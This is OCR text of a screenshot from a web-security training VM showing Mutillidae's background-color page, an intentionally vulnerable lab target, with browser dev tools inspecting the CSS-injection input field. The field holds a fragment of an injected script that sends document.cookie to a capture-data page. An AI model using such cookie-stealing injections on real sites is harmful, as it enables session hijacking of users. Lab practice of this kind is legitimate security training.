 Web Securtiy Dojo 3.4.1
nowasp.local/mutillidae/inde...
Terminal - dojo@dojo-Virtual...
14 Apr, 16:13
nowasp.local/mutillidae/index.p
nowasp.local/mutillidae/index.p
Not secure
nowasp.local/mutillidae/index.php?page=set-background-color.php
Update
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Please enter the background color you would like to see
Enter the color in RRGGBB format
(Example: Red = FF0000)
Background Color
/index.php?page=capture-data.php&lost_data=" + document.cookie, true); req.send(null);
Set Background Color
The current background color is 0000ff">
Elements Console Sources Network Performance Memory Application Security Lighthouse
<tr>…</tr>
<tr>…</tr>
<tr>
<td class="label">Background Color</td>
<td>
<input cssinjectionpoint="1" type="text" name="background_color" id="id_background_color" size="64"
autofocus="autofocus" title> == $0
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
html body table.main-table-frame tbody tr td blockquote form table tbody tr td input#id_background_color
Styles Computed »
:hov .cls +
element.style {
}
global-styles.css:22
i
n
put, textarea {
border-radius: 5px;
}
user agent stylesheet
input[type="text" i] {
padding: 1px 2px;
Console
top
Filter
Default levels
3 hidden